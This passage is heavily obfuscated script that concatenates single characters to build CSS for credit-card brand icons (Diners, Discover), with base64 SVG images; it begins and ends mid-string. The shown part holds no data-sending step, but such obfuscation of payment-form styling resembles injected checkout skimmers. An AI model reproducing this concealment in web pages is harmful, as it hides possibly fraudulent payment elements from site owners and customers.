Q'+'u'+'N'+'D'+'M'+'0'+'M'+'z'+'Q'+'x'+'I'+'D'+'E'+'0'+'O'+'S'+'4'+'z'+'M'+'D'+'E'+'5'+'M'+'T'+'M'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'I'+'2'+'N'+'D'+'g'+'5'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'M'+'T'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'0'+'M'+'D'+'Q'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'M'+'z'+'c'+'2'+'M'+'z'+'Q'+'s'+'M'+'T'+'A'+'0'+'L'+'j'+'Q'+'w'+'N'+'D'+'g'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'4'+'L'+'j'+'c'+'1'+'N'+'D'+'I'+'4'+'M'+'i'+'w'+'x'+'M'+'D'+'I'+'u'+'M'+'D'+'Y'+'w'+'N'+'T'+'Q'+'x'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'g'+'y'+'N'+'D'+'U'+'y'+'N'+'i'+'w'+'5'+'N'+'C'+'4'+'y'+'O'+'D'+'E'+'1'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'g'+'w'+'N'+'D'+'A'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'A'+'3'+'N'+'T'+'A'+'5')+('N'+'S'+'B'+'D'+'M'+'T'+'U'+'x'+'L'+'j'+'k'+'4'+'M'+'D'+'Q'+'w'+'N'+'S'+'w'+'5'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'w'+'O'+'T'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'Q'+'0'+'N'+'z'+'c'+'1'+'N'+'y'+'w'+'5'+'N'+'y'+'4'+'w'+'M'+'j'+'A'+'2'+'O'+'D'+'Y'+'g'+'M'+'T'+'Q'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'2'+'M'+'y'+'w'+'5'+'N'+'y'+'4'+'x'+'O'+'D'+'M'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'E'+'u'+'N'+'j'+'Y'+'y'+'O'+'D'+'Q'+'3'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'U'+'4'+'O'+'S'+'A'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'g'+'1'+'N'+'D'+'M'+'s'+'O'+'T'+'k'+'u'+'O'+'T'+'Q'+'x'+'N'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'z'+'O'+'D'+'U'+'0'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'5'+'N'+'D'+'E'+'2'+'O'+'D'+'g'+'g'+'T'+'D'+'E'+'0'+'M'+'S'+'4'+'w'+'O'+'D'+'Y'+'x'+'M'+'D'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'j'+'g'+'x'+'N'+'T'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'0'+'O'+'S'+'4'+'4'+'M'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'Q'+'5'+'M'+'z'+'Y'+'w'+'M'+'i'+'A'+'x'+'N'+'D'+'k'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'E'+'x'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'g'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'1'+'M'+'z'+'Y'+'z'+'O'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'z'+'N'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'k'+'u'+'M'+'j'+'E'+'3'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'x'+'M'+'y'+'4'+'w'+'M'+'T'+'U'+'5'+'M'+'z'+'E'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'g'+'z'+'N'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'M'+'T'+'Q'+'4'+'L'+'j'+'I'+'2'+'N'+'D'+'Q'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'M'+'D'+'U'+'2'+'O'+'T'+'k'+'s'+'M'+'T'+'E'+'z'+'L'+'j'+'A'+'3'+'M'+'D'+'M'+'0'+'I'+'E'+'w'+'x'+'N'+'D'+'Y'+'u'+'N'+'z'+'A'+'z'+'N'+'j'+'M'+'2'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'y'+'N'+'D'+'U'+'3'+'M'+'j'+'E'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'M'+'D'+'Q'+'1'+'M'+'z'+'c'+'s'+'M'+'T'+'E'+'w'+'L'+'j'+'I'+'0'+'N'+'T'+'c'+'y'+'M'+'S'+'B'+'M'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'y'+'N'+'D'+'c'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'Q'+'u'+'M'+'D'+'U'+'0'+'O'+'D'+'A'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'N'+'T'+'E'+'z'+'O'+'D'+'M'+'2'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'E'+'y'+'N'+'j'+'g'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'Y'+'x'+'M'+'D'+'I'+'x'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'j'+'I'+'4'+'M'+'D'+'A'+'3'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'z'+'M'+'z'+'k'+'z'+'M'+'D'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'4'+'O'+'T'+'c'+'w'+'O'+'S'+'B'+'D'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'2'+'O'+'D'+'M'+'4'+'N'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'2'+'N'+'D'+'Q'+'3'+'I'+'D'+'E'+'0'+'M'+'y'+'4'+'z'+'M'+'T'+'Q'+'3'+'M'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'z'+'M'+'4'+'M'+'z'+'E'+'2'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'3'+'M'+'z'+'k'+'1'+'M'+'T'+'E'+'g'+'T'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'N'+'j'+'E'+'1'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'U'+'x'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'y'+'L'+'j'+'I'+'y'+'M'+'j'+'I'+'5'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'T'+'c'+'w'+'N'+'j'+'I'+'4'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'U'+'4'+'N'+'z'+'I'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'y'+'M'+'D'+'c'+'z'+'M'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'1'+'M'+'D'+'Q'+'0'+'N'+'y'+'B'+'D'+'M'+'T'+'Q'+'3'+'L'+'j'+'A'+'z'+'N'+'j'+'M'+'x'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'3'+'N'+'z'+'c'+'z'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'g'+'3'+'M'+'z'+'A'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'E'+'w'+'N'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'2'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'1'+'M'+'j'+'g'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'E'+'0'+'N'+'i'+'4'+'1'+'M'+'z'+'I'+'2'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'3'+'M'+'T'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'Y'+'u'+'M'+'j'+'Y'+'1'+'M'+'j'+'U'+'z'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'0'+'N'+'j'+'g'+'w'+'M'+'j'+'g'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'4'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'0')+('N'+'z'+'E'+'1'+'N'+'i'+'B'+'M'+'M'+'T'+'Q'+'2'+'L'+'j'+'M'+'z'+'O'+'D'+'M'+'x'+'N'+'i'+'w'+'x'+'M'+'T'+'Y'+'u'+'O'+'T'+'M'+'x'+'O'+'D'+'Q'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'A'+'u'+'M'+'j'+'g'+'1'+'M'+'z'+'I'+'z'+'L'+'D'+'E'+'x'+'N'+'i'+'4'+'3'+'N'+'j'+'g'+'2'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'M'+'i'+'4'+'0'+'M'+'T'+'Y'+'2'+'M'+'T'+'M'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'c'+'2'+'O'+'D'+'Y'+'x'+'O'+'S'+'A'+'x'+'N'+'T'+'M'+'u'+'M'+'z'+'I'+'3'+'N'+'T'+'g'+'s'+'M'+'T'+'E'+'2'+'L'+'j'+'A'+'3'+'N'+'T'+'I'+'4'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'T'+'A'+'0'+'O'+'D'+'U'+'1'+'L'+'D'+'E'+'x'+'N'+'S'+'4'+'0'+'M'+'T'+'Q'+'2'+'M'+'D'+'Q'+'g'+'Q'+'z'+'E'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'Y'+'z'+'N'+'z'+'Y'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'c'+'4'+'M'+'T'+'k'+'w'+'M'+'i'+'A'+'x'+'N'+'T'+'U'+'u'+'M'+'D'+'g'+'4'+'O'+'D'+'g'+'2'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'w'+'N'+'T'+'Q'+'z'+'N'+'z'+'I'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'M'+'2'+'O'+'D'+'c'+'w'+'N'+'i'+'w'+'x'+'M'+'T'+'M'+'u'+'M'+'D'+'c'+'w'+'M'+'z'+'Q'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'w'+'M'+'z'+'A'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'k'+'z'+'N'+'j'+'M'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Y'+'w'+'N'+'z'+'E'+'x'+'N'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'O'+'T'+'M'+'2'+'M'+'z'+'Y'+'1'+'I'+'E'+'w'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'E'+'1'+'M'+'z'+'M'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'x'+'N'+'D'+'Y'+'5'+'M'+'z'+'c'+'g'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'F'+'R'+'k'+'V'+'G'+'R'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'P'+'C'+'9'+'n'+'P'+'g'+'o'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'K'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'n'+'e'+'r'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'M'+'j'+'Z'+'h'+'Y'+'W'+'Q'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'y'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F')+('0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'O'+'C'+'4'+'x'+'O'+'C'+'w'+'x'+'M'+'i'+'4'+'0'+'V'+'j'+'E'+'5'+'L'+'j'+'Z'+'h'+'M'+'y'+'4'+'3'+'M'+'S'+'w'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'t'+'N'+'y'+'4'+'x'+'O'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'C'+'4'+'3'+'L'+'D'+'g'+'u'+'N'+'T'+'R'+'I'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'h'+'N'+'y'+'4'+'0'+'N'+'i'+'w'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'Q'+'u'+'O'+'T'+'F'+'I'+'M'+'j'+'Q'+'u'+'N'+'2'+'E'+'3'+'L'+'j'+'Q'+'2'+'L'+'D'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'x'+'N'+'C'+'4'+'5'+'M'+'V'+'p'+'t'+'L'+'T'+'c'+'u'+'N'+'D'+'Y'+'s'+'M'+'T'+'N'+'B'+'N'+'S'+'4'+'1'+'O'+'S'+'w'+'1'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'D'+'I'+'y'+'L'+'j'+'g'+'0'+'L'+'D'+'E'+'2'+'L'+'D'+'U'+'u'+'N'+'i'+'w'+'1'+'L'+'j'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'Q'+'s'+'M'+'j'+'E'+'u'+'N'+'T'+'l'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'Y'+'u'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'u'+'N'+'G'+'E'+'z'+'L'+'j'+'c'+'x'+'L'+'D'+'M'+'u'+'N'+'z'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'3'+'L'+'j'+'E'+'5'+'W'+'i'+'I'+'v'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'z'+'c'+'x'+'M'+'j'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'0'+'N'+'T'+'Q'+'1'+'N'+'D'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'2'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s')+('M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'M'+'S'+'4'+'3'+'M'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'N'+'0'+'E'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'I'+'s'+'M'+'T'+'Z'+'h'+'M'+'i'+'4'+'x'+'O'+'C'+'w'+'y'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'T'+'k'+'t'+'M'+'i'+'4'+'x'+'M'+'V'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'5'+'L'+'j'+'M'+'s'+'M'+'T'+'M'+'u'+'O'+'T'+'R'+'I'+'O'+'C'+'4'+'x'+'M'+'l'+'Y'+'x'+'O'+'E'+'g'+'5'+'L'+'j'+'I'+'5'+'Y'+'T'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'x'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'Q'+'2'+'L'+'S'+'4'+'0'+'N'+'0'+'E'+'y'+'L'+'j'+'A'+'2'+'L'+'D'+'I'+'u'+'M'+'D'+'Y'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'E'+'u'+'N'+'S'+'w'+'x'+'N'+'i'+'w'+'y'+'L'+'D'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'O'+'S'+'4'+'z'+'L'+'D'+'E'+'z'+'L'+'j'+'k'+'0'+'W'+'k'+'0'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'U'+'y'+'L'+'D'+'E'+'u'+'N'+'T'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'4'+'x'+'L'+'j'+'M'+'z'+'S'+'D'+'g'+'u'+'O'+'T'+'J'+'W'+'M'+'T'+'Q'+'u'+'N'+'j'+'R'+'o'+'L'+'j'+'I'+'x'+'Y'+'T'+'E'+'u'+'N'+'D'+'k'+'s'+'M'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'E'+'u'+'M'+'z'+'M'+'s'+'M'+'S'+'4'+'z'+'O'+'C'+'w'+'x'+'L'+'j'+'M'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'Q'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'0'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'M'+'C'+'4'+'y'+'M'+'y'+'w'+'x'+'N'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'m'+'V'+'j'+'d'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'g'+'9'+'I'+'j'+'E'+'x'+'L'+'j'+'g'+'3'+'I'+'i'+'B'+'5'+'P'+'S